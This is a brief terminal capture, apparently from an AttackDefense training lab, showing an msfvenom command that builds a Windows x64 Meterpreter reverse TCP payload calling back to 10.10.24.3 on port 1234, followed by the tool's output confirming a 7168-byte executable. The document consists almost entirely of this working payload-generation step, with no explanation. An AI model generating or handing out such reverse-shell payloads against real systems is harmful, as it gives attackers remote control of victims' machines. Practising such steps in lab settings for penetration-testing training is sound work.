 root@attackdefense:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.24.3 LPORT=1234 -f exe > payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes